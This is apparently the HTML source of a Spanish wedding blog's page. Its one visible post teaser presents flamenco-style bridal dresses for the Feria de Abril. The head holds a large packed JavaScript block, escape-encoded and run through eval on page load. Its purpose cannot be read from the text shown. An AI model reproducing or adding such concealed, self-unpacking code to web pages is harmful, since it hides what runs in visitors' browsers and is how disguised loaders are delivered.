\a\\M\\a\\w\\a\\q\\a\\l\\a\\f\\a\\q\\a\\D\\a\\K\\a\\r\\a\\f\\a\\q\\a\\D\\a\\K\\a\\G\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\q\\a\\u\\a\\q\\a\\s\\a\\l\\a\\f\\a\\K\\a\\q\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\z\\a\\l\\a\\q\\a\\J\\a\\z\\a\\H\\a\\f\\a\\x\\a\\q\\a\\z\\a\\u\\a\\K\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\x\\a\\f\\a\\w\\a\\s\\a\\q\\a\\f\\a\\w\\a\\s\\a\\q\\a\\l\\a\\z\\a\\H\\a\\w\\a\\q\\a\\l\\a\\f\\a\\q\\a\\z\\a\\q\\a\\P\\a\\f\\a\\i\\a\\Y\\a\\f\\a\\z\\a\\x\\a\\q\\a\\f\\a\\u\\a\\H\\a\\H\\a\\l\\a\\z\\a\\b\\R\\a\\b\\Z\\a\\b\\c\\a\\b\\k\\a\\f\\a\\P\\a\\w\\a\\16\\a\\f\\a\\x\\a\\q\\a\\z\\a\\10\\a\\f\\a\\M\\a\\i\\a\\v\\a\\K\\a\\f\\a\\D\\a\\v\\a\\H\\a\\q\\a\\i\\a\\r\\a\\f\\a\\P\\a\\w\\a\\16\\a\\x\\a\\q\\a\\z\\a\\f\\a\\u\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\f\\a\\b\\l\\a\\l\\a\\w\\a\\P\\a\\u\\a\\H\\a\\12\\a\\f\\a\\b\\T\\a\\v\\a\\H\\a\\q\\a\\u\\a\\H\\a\\J\\a\\l\\a\\f\\a\\K\\a\\M\\a\\D\\a\\f\\a\\w\\a\\z\\a\\z\\a\\f\\a\\17\\a\\L\\a\\f\\a\\i\\a\\l\\a\\w\\a\\P\\a\\l\\a\\z\\a\\f\\a\\U\\a\\u\\a\\P\\a\\q\\a\\i\\a\\f\\a\\q\\a\\l\\a\\z\\a\\D\\a\\f\\a\\x\\a\\l\\a\\q\\a\\14\\a\\q\\a\\q\\a\\z\\a\\u\\a\\Q\\a\\J\\a\\q\\a\\l\\a\\f\\a\\x\\a\\u\\a\\P\\a\\l\\a\\f\\a\\u\\a\\12\\a\\f\\a\\b\\b\\a\\v\\a\\u\\a\\H\\a\\f\\a\\f\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\f\\a\\x\\a\\q\\a\\z\\a\\u\\a\\K\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\x\\a\\c\\a\\f\\a\\K\\a\\b\\S\\a\\b\\V\\a\\f\\a\\K\\a\\q\\a\\q\\a\\u\\a\\q\\a\\s\\a\\l\\a\\f\\a\\14\\a\\K\\a\\z\\a\\f\\a\\H\\a\\v\\a\\f\\a\\x\\a\\q\\a\\16\\a\\s\\a\\l\\a\\f\\a\\14\\a\\J\\a\\12\\a\\f\\a\\y\\a\\s\\a\\v\\a\\v\\a\\z\\a\\f\\a\\z\\a\\w\\a\\H\\a\\P\\a\\v\\a\\D\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\12\\a\\f\\a\\l\\a\\s\\a\\l\\a\\D\\a\\f\\a\\v\\a\\U\\a\\s\\a\\f\\a\\b\\A\\a\\l\\a\\K\\a\\f\\a\\b\\e\\a\\M\\a\\q\\a\\f\\a\\b\\h\\a\\v\\a\\15\\a\\f\\a\\b\\V\\a\\l\\a\\M\\a\\f\\a\\x\\a\\J\\a\\Q\\a\\x\\a\\q\\a\\z\\a\\f\\a\\b\\18\\a\\l\\a\\Q\\a\\f\\a\\i\\a\\q\\a\\q\\a\\K\\a\\f\\a\\M\\a\\v\\a\\D\\a\\f\\a\\b\\1b\\a\\w\\a\\H\\a\\f\\a\\b\\c\\a\\w\\a\\16\\a\\f\\a\\b\\c\\a\\w\\a\\z\\a\\f\\a\\b\\1b\\a\\J\\a\\H\\a\\f\\a\\i\\a\\q\\a\\D\\a\\s\\a\\f\\a\\b\\1b\\a\\J\\a\\s\\a\\f\\a\\q\\a\\l\\a\\10\\a\\q\\a\\f\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\f\\a\\q\\a\\16\\a\\K\\a\\l\\a\\f\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\f\\a\\D\\a\\w\\a\\10\\a\\f\\a\\s\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\f\\a\\x\\a\\l\\a\\w\\a\\z\\a\\M\\a\\i\\a\\f\\a\\H\\a\\J\\a\\D\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\f\\a\\K\\a\\J\\a\\Q\\a\\s\\a\\u\\a\\x\\a\\i\\a\\l\\a\\P\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\b\\l\\a\\w\\a\\H\\a\\P\\a\\v\\a\\D\\a\\b\\S\\a\\D\\a\\12\\a\\f\\a\\z\\a\\l\\a\\D\\a\\v\\a\\15\\a\\l\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\f\\a\\i\\a\\G\\a\\f\\a\\c\\a\\17\\a\\L\\a\\f\\a\\M\\a\\v\\a\\H\\a\\q\\a\\w\\a\\u\\a\\H\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\K\\a\\w\\a\\z\\a\\x\\a\\l\\a\\b\\S\\a\\H\\a\\q\\a\\f\\a\\x\\a\\c\\a\\b\\g\\a\\L\\a\\L\\a\\f\\a\\P\\a\\l\\a\\y\\a\\w\\a\\J\\a\\s\\a\\q\\a\\H\\a\\v\\a\\u\\a\\D\\a\\w\\a\\12\\a\\l\\a\\f\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\19\\a\\16\\a\\b\\S\\a\\P\\a\\f\\a\\D\\a\\l\\a\\q\\a\\w\\a\\f\\a\\H\\a\\J\\a\\D\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\c\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\19\\a\\16\\a\\b\\Z\\a\\w\\a\\12\\a\\b\\h\\a\\w\\a\\D\\a\\l\\a\\f\\a\\D\\a\\w\\a\\u\\a\\H\\a\\f\\a\\x\\a\\s\\a\\u\\a\\P\\a\\l\\a\\z\\a\\f\\a\\z\\a\\l\\a\\K\\a\\s\\a\\u\\a\\l\\a\\x\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\M\\a\\X\\a\\f\\a\\P\\a\\u\\a\\x\\a\\K\\a\\s\\a\\w\\a\\16\\a\\f\\a\\Q\\a\\w\\a\\M\\a\\X\\a\\12\\a\\z\\a\\v\\a\\J\\a\\H\\a\\P\\a\\f\\a\\u\\a\\H\\a\\H\\a\\l\\a\\z\\a\\f\\a\\q\\a\\u\\a\\D\\a\\l\\a\\f\\a\\z\\a\\l\\a\\w\\a\\P\\a\\f\\a\\u\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\c\\a\\f\\a\\J\\a\\s\\a\\f\\a\\Q\\a\\z\\a\\f\\a\\Y\\a\\17\\a\\L\\a\\f\\a\\x\\a\\s\\a\\u\\a\\M\\a\\l\\a\\f\\a\\z\\a\\l\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\c\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\f\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\f\\a\\M\\a\\J\\a\\x\\a\\q\\a\\v\\a\\D\\a\\b\\t\\a\\q\\a\\10\\a\\q\\a\\f\\a\\q\\a\\w\\a\\z\\a\\12\\a\\l\\a\\q\\a\\f\\a\\b\\t\\a\\Q\\a\\s\\a\\w\\a\\H\\a\\X\\a\\f\\a\\W\\a\\J\\a\\v\\a\\q\\a\\l\\a\\b\\13\\a\\H\\a\\P\\a\\f\\a\\U\\a\\u\\a\\H\\a\\P\\a\\v\\a\\U\\a\\f\\a\\U\\a\\U\\a\\U\\a\\f\\a\\q\\a\\i\\a\\l\\a\\D\\a\\l\\a\\10\\a\\K\\a\\v\\a\\x\\a\\l\\a\\f\\a\\u\\a\\D\\a\\12\\a\\J\\a\\z\\a\\s\\a\\f\\a\\M\\a\\J\\a\\z\\a\\z\\a\\l\\a\\H\\a\\q\\a\\f\\a\\x\\a\\l\\a\\K\\a\\w\\a\\z\\a\\w\\a\\q\\a\\v\\a\\z\\a\\f\\a\\D\\a\\w\\a\\10\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\f\\a\\Q\\a\\K\\a\\f\\a\\x\\a\\b\\d\\a\\r\\a\\f\\a\\x\\a\\17\\a\\L\\a\\L\\a\\f\\a\\x\\a\\G\\a\\L\\a\\L\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\12\\a\\x\\a\\K\\a\\v\\a\\q\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\t\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\b\\t\\a\\s\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\f\\a\\D\\a\\D\\a\\b\\b\\a\\q\\a\\b\\q\\a\\D\\a\\i\\a\\b\\q\\a\\b\\d\\a\\Q\\a\\b\\n\\a\\f\\a\\b\\s\\a\\b\\n\\a\\b\\g\\a\\s\\a\\q\\a\\b\\c\\a\\z\\a\\b\\q\\a\\b\\f\\a\\10\\a\\b\\S\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\f\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\b\\13\\a\\y\\a\\v\\a\\f\\a\\b\\p\\a\\G\\a\\b\\A\\a\\D\\a\\b\\b\\a\\10\\a\\X\\a\\U\\a\\D\\a\\b\\e\\a\\L\\a\\f\\a\\P\\a\\w\\a\\q\\a\\l\\a\\c\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\r\\a\\f\\a\\L\\a\\b\\p\\a\\f\\a\\y\\a\\v\\a\\J\\a\\H\\a\\P\\a\\f\\a\\M\\a\\w\\a\\z\\a\\v\\a\\J\\a\\x\\a\\l\\a\\s\\a\\f\\a\\q\\a\\i\\a\\l\\a\\D\\a\\l\\a\\f\\a\\U\\a\\w\\a\\H\\a\\P\\a\\f\\a\\b\\b\\a\\K\\a\\12\\a\\f\\a\\b\\g\\a\\b\\d\\a\\17\\a\\f\\a\\16\\a\\l\\a\\w\\a\\z\\a\\f\\a\\17\\a\\17\\a\\L\\a\\K\\a\\10\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\v\\a\\U\\a\\s\\a\\b\\t\\a\\u\\a\\q\\a\\l\\a\\D\\a\\b\\t\\a\\u\\a\\H\\a\\y\\a\\v\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\v\\a\\U\\a\\s\\a\\b\\t\\a\\u\\a\\q\\a\\l\\a\\D\\a\\b\\t\\a\\u\\a\\H\\a\\y\\a\\v\\a\\b\\t\\a\\s\\a\\u\\a\\x\\a\\q\\a\\f\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\Q\\a\\v\\a\\z\\a\\P\\a\\l\\a\\z\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\M\\a\\w\\a\\q\\a\\l\\a\\12\\a\\v\\a\\z\\a\\16\\a\\b\\t\\a\\H\\a\\w\\a\\D\\a\\l\\a\\f\\a\\u\\a\\q\\a\\l\\a\\D\\a\\K\\a\\z\\a\\v\\a\\K\\a\\f\\a\\Q\\a\\v\\a\\10\\a\\f\\a\\x\\a\\s\\a\\P\\a\\u\\a\\l\\a\\z\\a\\f\\a\\Q\\a\\v\\a\\v\\a\\X\\a\\D\\a\\w\\a\\z\\a\\X\\a\\f\\a\\u\\a\\H\\a\\y\\a\\v\\a\\f\\a\\b\\Z\\a\\i\\a\\l\\a\\D\\a\\l\\a\\b\\r\\a\\K\\a\\v\\a\\x\\a\\l\\a\\f\\a\\q\\a\\z\\a\\16\\a\\f\\a\\w\\a\\z\\a\\q\\a\\u\\a\\M\\a\\s\\a\\l\\a\\f\\a\\b\\l\\a\\l\\a\\w\\a\\P\\a\\f\\a\\M\\a\\z\\a\\l\\a\\w\\a\\q\\a\\l\\a\\b\\A\\a\\J\\a\\D\\a\\D\\a\\w\\a\\z\\a\\16\\a\\14\\a\\H\\a\\P\\a\\b\\Z\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\f\\a\\z\\a\\l\\a\\D\\a\\v\\a\\15\\a\\l\\a\\b\\l\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\V\\a\\J\\a\\K\\a\\s\\a\\u\\a\\M\\a\\w\\a\\q\\a\\l\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\x\\a\\M\\a\\z\\a\\v\\a\\s\\a\\s\\a\\u\\a\\H\\a\\12\\a\\f\\a\\D\\a\\l\\a\\P\\a\\u\\a\\w\\a\\f\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\H\\a\\w\\a\\u\\a\\s\\a\\f\\a\\M\\a\\w\\a\\q\\a\\M\\a\\i\\a\\f\\a\\l\\a\\z\\a\\z\\a\\v\\a\\z\\a\\f\\a\\f\\a\\b\\o\\a\\v\\a\\x\\a\\q\\a\\u\\a\\P\\a\\f\\a\\H\\a\\w\\a\\D\\a\\l\\a\\f\\a\\Q\\a\\10\\a\\f\\a\\x\\a\\D\\a\\w\\a\\s\\a\\s\\a\\f\\a\\u\\a\\M\\a\\v\\a\\H\\a\\f\\a\\q\\a\\z\\a\\J\\a\\l\\a\\f\\a\\y\\a\\w\\a\\s\\a\\x\\a\\l\\a\\f\\a\\K\\a\\z\\a\\u\\a\\H\\a\\q\\a\\b\\l\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\k\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\U\\a\\z\\a\\w\\a\\K\\a\\K\\a\\l\\a\\z\\a\\f\\a\\s\\a\\w\\a\\x\\a\\q\\a\\b\\S\\a\\H\\a\\P\\a\\l\\a\\10\\a\\b\\e\\a\\y\\a\\f\\a\\Q\\a\\10\\a\\x\\a\\s\\a\\u\\a\\P\\a\\l\\a\\z\\a\\f\\a\\v\\a\\H\\a\\s\\a\\v\\a\\w\\a\\P\\a\\f\\a\\D\\a\\16\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\f\\a\\H\\a\\J\\a\\s\\a\\s\\a\\f\\a\\s\\a\\v\\a\\M\\a\\w\\a\\q\\a\\u\\a\\v\\a\\H\\a\\f\\a\\q\\a\\16\\a\\K\\a\\l\\a\\v\\a\\y\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\19\\a\\16\\a\\b\\T\\a\\s\\a\\w\\a\\x\\a\\x\\a\\b\\h\\a\\w\\a\\D\\a\\l\\a\\f\\a\\J\\a\\H\\a\\P\\a\\l\\a\\y\\a\\u\\a\\H\\a\\l\\a\\P\\a\\f\\a\\z\\a\\l\\a\\y\\a\\f\\a\\P\\a\\v\\a\\y\\a\\v\\a\\s\\a\\s\\a\\v\\a\\U\\a\\f\\a\\19\\a\\s\\a\\v\\a\\12\\a\\12\\a\\l\\a\\z\\a\\f\\a\\b\\Z\\a\\l\\a\\D\\a\\K\\a\\s\\a\\w\\a\\q\\a\\l\\a\\x\\a\\f\\a\\u\\a\\H\\a\\s\\a\\u\\a\\H\\a\\l\\a\\f\\a\\U\\a\\i\\a\\u\\a\\s\\a\\l\\a\\f\\a\\y\\a\\v\\a\\H\\a\\q\\a\\f\\a\\x\\a\\u\\a\\1a\\a\\l\\a\\f\\a\\u\\a\\H\\a\\i\\a\\l\\a\\z\\a\\u\\a\\q\\a\\f\\a\\M\\a\\v\\a\\s\\a\\v\\a\\z\\a\\f\\a\\b\\d\\a\\r\\a\\b\\d\\a\\r\\a\\b\\d\\a\\r\\a\\f\\a\\15\\a\\u\\a\\x\\a\\u\\a\\Q\\a\\u\\a\\s\\a\\u\\a\\q\\a\\16\\a\\f\\a\\15\\a\\u\\a\\x\\a\\u\\a\\Q\\a\\s\\a\\l\\a\\f\\a\\v\\a\\K\\a\\w\\a\\M\\a\\u\\a\\q\\a\\16\\1h\\1g\\1h\\1h\\1g\\1h\\a\\y\\a\\z\\a\\v\\a\\D\\a\\b\\T\\a\\i\\a\\w\\a\\z\\a\\b\\T\\a\\v\\a\\P\\a\\l\\1h\\1g\\1h\\a\\z\\a\\l\\a\\K\\a\\s\\a\\w\\a\\M\\a\\l\\1h\\1g\\1h\\a\\b\\F\\a\\U\\a\\p\\1h\\1g\\1h\\a\\b\\F\\a\\Q\\1h\\1g\\1h\\a\\12\\1h\\1d\\1o\\b\\10\\1f\\b\\L\\1f\\b\\K\\1g\\b\\M\\1g\\b\\v\\1g\\b\\H\\1g\\b\\D\\1g\\b\\N\\1e\\1k\\b\\D\\1n\\b\\L\\1f\\b\\v\\1e\\1k\\b\\I\\1f\\b\\v\\1O\\b\\M\\1A\\b\\z\\1c\\S\\1d\\1C\\b\\D\\1f\\b\\14\\1f\\b\\v\\1y\\b\\M\\1e\\1e\\1e\\1q\\1f\\1f\\b\\v\\1n\\b\\v\\1P\\b\\M\\1e\\1S\\b\\17\\1A\\b\\O\\1c\\b\\z\\1c\\Z\\1d\\1d\\1f\\b\\v\\1q\\b\\U\\1e\\1C\\b\\v\\1F\\b\\W\\1f\\b\\X\\1e\\1e\\1m\\1o\\b\\P\\1f\\1M\\b\\z\\1c\\S\\1d\\1c\\b\\z\\1c\\R\\1d\\1d\\1f\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1f\\b\\v\\1v\\1v\\1e\\1k\\b\\N\\1c\\b\\D\\1f\\b\\v\\1e\\1d\\1n\\b\\H\\1c\\b\\v\\1d\\C\\C\\b\\D\\1f\\b\\v\\1e\\1m\\1o\\b\\H\\1n\\1c\\b\\L\\1f\\b\\D\\1e\\1k\\b\\I\\1r\\b\\N\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\L\\1f\\1e\\1k\\b\\I\\1r\\b\\z\\1c\\11\\1d\\1m\\1o\\b\\v\\1n\\b\\1m\\1o\\b\\Q\\1f\\b\\v\\1v\\1v\\1e\\1k\\b\\P\\1f\\b\\H\\1c\\b\\v\\1d\\1e\\1k\\b\\K\\1n\\b\\K\\1c\\b\\z\\1c\\R\\1d\\1d\\1f\\b\\15\\1r\\b\\16\\1f\\b\\z\\1c\\18\\1d\\1q\\b\\D\\1f\\b\\v\\1e\\1q\\b\\z\\1c\\18\\1d\\1g\\b\\z\\1c\\1b\\1d\\1e\\1g\\b\\H\\1c\\b\\v\\1d\\1e\\1m\\1m\\1o\\b\\I\\1r\\b\\K\\1m\\1f\\b\\z\\1c\\13\\1d\\1g\\b\\1a\\1g\\T\\13\\1g\\b\\z\\1c\\V\\1d\\1c\\b\\z\\1c\\T\\1d\\1d\\1f\\b\\z\\1c\\b\\1d\\1e\\1g\\13\\1g\\1k\\1m\\1e\\1e","\\C","\\w\\s\\o\\k\\v","\\C\\C\\C\\C\\C\\C\\C\\C\\C\\C\\i\\V\\b\\C\\i\\T\\T\\C\\i\\V\\G\\C\\i\\T\\H\\C\\i\\11\\E\\C\\i\\T\\13\\C\\i\\V\\D\\C\\i\\R\\Z\\C\\i\\T\\18\\C\\i\\T\\1b\\C\\i\\T\\11\\C\\i\\V\\E\\C\\i\\11\\S\\C\\i\\T\\D\\C\\i\\V\\T\\C\\i\\R\\E\\C\\i\\R\\1b\\C\\i\\V\\H\\C\\i\\R\\b\\C\\i\\R\\I\\C\\i\\11\\V\\C\\i\\R\\R\\C\\i\\11\\T\\C\\i\\R\\18\\C\\i\\T\\I\\C\\i\\Z\\D\\C\\i\\Z\\G\\C\\i\\R\\G\\C\\i\\T\\G\\C\\i\\V\\V\\C\\i\\R\\H\\C\\i\\T\\E\\C\\i\\11\\Z\\C\\i\\V\\13\\C\\i\\11\\13\\C\\i\\R\\V\\C\\i\\11\\G\\C\\i\\11\\D\\C\\i\\R\\S\\C\\i\\R\\T\\C\\i\\11\\11\\C\\i\\11\\b\\C\\i\\R\\D\\C\\i\\V\\S\\C\\i\\11\\18\\C\\i\\R\\11\\C\\i\\S\\b\\C\\i\\11\\R\\C\\i\\11\\1b\\C\\i\\V\\Z\\C\\i\\S\\T\\C\\i\\11\\A\\C\\i\\S\\Z\\C\\i\\R\\A\\C\\i\\S\\V\\C\\i\\S\\S\\C\\i\\S\\1b\\C\\i\\Z\\S\\C\\i\\S\\18\\C\\i\\T\\R\\C\\i\\S\\R\\C\\i\\S\\A\\C\\i\\S\\G\\C\\i\\V\\11\\C\\i\\S\\I\\C\\i\\V\\R\\C\\i\\S\\11\\C\\i\\S\\H\\C\\i\\T\\b\\C\\i\\Z\\T\\C\\i\\S\\E\\C\\i\\S\\D\\C\\i\\Z\\b\\C\\i\\Z\\13\\C\\i\\V\\18\\C\\i\\V\\1b\\C\\i\\Z\\18\\C\\i\\Z\\R\\C\\i\\Z\\Z\\C\\i\\Z\\I\\C\\i\\Z\\11\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\V\\C\\i\\Z\\1b\\C\\i\\T\\S\\C\\1p\\13\\i\\V\\c\\d\\R\\C\\i\\Z\\A\\C\\i\\V\\A\\C\\i\\Z\\E\\C\\i\\Z\\V\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\Z\\C\\i\\T\\A\\C\\i\\V\\I\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\S\\C\\t\\f\\v\\x\\t\\p\\C\\i\\T\\V\\C\\h\\x\\p\\e\\v\\k\\r\\p\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\b\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\T\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\R\\C\\10\\v\\t\\k\\p\\j\\C\\k\\h\\C\\z\\l\\k\\o\\f\\C\\T\\1b\\C\\v\\r\\10\\v\\t\\k\\p\\j\\C\\V\\R\\C\\i\\T\\Z\\C\\f\\y\\c\\o\\C\\y\\c\\t\\C\\s\\c\\t\\w\\f\\K\\p\\v\\C\\p\\f\\z\\C\\Y\\f\\j\\H\\i\\s\\C\\V\\Z\\C\\i\\Z\\H\\C\\R\\T\\C\\T\\18\\b","","\\h\\t\\r\\q\\E\\l\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x78|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x41|x79|x7C|x42|x43|x7A|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x36|x34|x32|x4F|x33|x50|x51|x52|x35|x53|x37|x54|x30|x55|x56|x57|x58|x38|x59|x5A|x39|x5B|x5D|x29|x28|x2C|x22|_0xdc59x3|_0xade0|x7B|_0xdc59x5|x7D|x3D|x3B|x5F|x2B|x20|_0xdc59x4|return|function|x2D|_0xdc59x2|_0xdc59x1|x2F|_0xdc59x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

  //]]>
  </script>
  <script style="text/javascript">
  //<![CDATA[

  function authorshow(data) {
  for (var i = 0; i < 1; i++) {
  var entry = data.feed.entry[i];
  var avtr = entry.author[0].gd$image.src;
  document.write('<img width="100" height="100" src="' + avtr + '"/>');

  }
  }
  //]]>

  </script>
  
</head>
<body>
  <div id="fb-root"></div>
  
  <div id="navigation">
    <div class="container">
      <div class="section" id="top-social">
        <div class="widget LinkList" data-version="1" id="LinkList1">
          <div class="widget-content">
                 
            <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
            <div class="clear"></div>
          </div>
        </div>
      </div>
      <div id="top-search">
        <div class="header-right">
          
        </div>
      </div>
      <div class="section" id="navigation-wrapper">
        <div class="widget HTML" data-version="1" id="HTML11">
          <ul class="menu">
            <li>
              <a href="/">Home</a>
            </li>
            
            <li>
              <a href="/p/blog-page_12.html">Servicios</a>
            </li>
            <li>
              <a href="/p/envia-tu-boda.html">Envía tu boda</a>
            </li>
            <li>
              <a href="/p/about.html">Sobre Mí</a>
            </li>
            <li>
              <a href="/p/contact.html">Contacto</a>
            </li>
          </ul>
        </div>
        <div class="widget ContactForm" data-version="1" id="ContactForm1"></div>
      </div>
      <div class="menu-mobile"></div>
    </div>
  </div>
  <div class="header-top">
    <div class="container">
      <div class="section" id="header">
        <div class="widget Header" data-version="1" id="Header1">
          <div class="container">
            <div id="logo">
              <h1><a href="/" style="display: block"><img alt="It's My Valentine" height="207px;" id="Header1_headerimg" src="https://2.bp.blogspot.com/-gxiw_Pt7daU/Wk0YDYdJjpI/AAAAAAAAOL0/v5r__kPye1cve8KvD_Ie8Thb94tUsBoOgCK4BGAYYCw/s1600/fondo.PNG" width="543px;"></a></h1>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container sp_sidebar">
    <div class="section" id="main">
      <div class="widget Blog" data-version="1" id="Blog1">
        <article class="post">
          <div id="summary6013278093573328571" style="display:none;">
            <div class="separator" style="clear: both; text-align: center;"></div>
<br>
            <div class="separator" style="clear: both; text-align: center;"></div>
            <div class="separator" style="clear: both; text-align: center;">
              <a href="https://4.bp.blogspot.com/-KAyozcsFbOA/VwvQmtkwB5I/AAAAAAAAAy0/dSPDRQ1iAnoonoQaZPhd3OqS1chQsSZGg/s1600/venus.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;" rel="nofollow"><img border="0" src="https://4.bp.blogspot.com/-KAyozcsFbOA/VwvQmtkwB5I/AAAAAAAAAy0/dSPDRQ1iAnoonoQaZPhd3OqS1chQsSZGg/s1600/venus.jpg"></a>
            </div>
<span style='color: #a6a6a6; font-family: "segoe print"; line-height: 24px;'>Con motivo de la <b>Feria de Abril</b> hoy os muestro una selección de vestidos de aire <b>flamenco</b> para unas novias con mucho arte!</span><br>
          </div>
          <script type="text/javascript">
          createSummaryAndThumb("summary6013278093573328571","Novias con mucho arte","https://itsmyvalentine.com/2016/04/novias-con-mucho-arte.html","13:00","0","<a href='/search/label/featured?max-results=6' rel='tag'>featured<a href='/search/label/La%20novia?max-results=6' rel='tag'>La novia<a href='/search/label/Vestidos?max-results=6' rel='tag'>Vestidos");
          </script>
          <div class="post-meta">
            <div class="post-share1">
                 
            </div>
            <div class="comment_count">
              13:00 <span></span>
            </div>
          </div>
          <div class="cmt_iframe_holder" data-viewtype="FILTERED_POSTMOD" href="/2016_04_13_archive.html"></div>
        </article>
        <div class="pagination">
          <div class="newer">
            <span class="pager-heading">Newer Posts</span>
          </div>
          <div class="older">
            <span class="pager-heading">Older Posts</span>
          </div>
        </div>
      </div>
    </div>
    <div class="section" id="sidebar">
      <div class="widget Text" data-version="1" id="Text1">
        <h2 class="title">Sobre Mí</h2>
        <div class="widget-content">
          <div class="about-widget">
